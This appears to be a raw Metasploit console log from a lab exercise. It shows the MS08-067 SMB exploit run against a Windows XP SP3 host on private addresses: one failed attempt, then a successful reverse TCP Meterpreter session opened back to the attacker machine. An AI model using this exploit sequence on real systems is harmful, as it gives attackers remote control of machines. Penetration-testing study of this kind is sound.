 rhosts -> 10.10.10.131
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.10.128:4444
[-] 10.10.10.131:445 - Exploit failed [unreachable]: Rex::ConnectionRefused The
connection was refused by the remote host (10.10.10.131:445).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.10.128:4444
[*] 10.10.10.131:445 - Automatically detecting the target...
[*] 10.10.10.131:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.131:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.131:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.10.10.131
[*] Meterpreter session 1 opened (10.10.10.128:4444 -> 10.10.10.131:1072) at 202
1-09-19 11:07:27 +0800
meterpreter >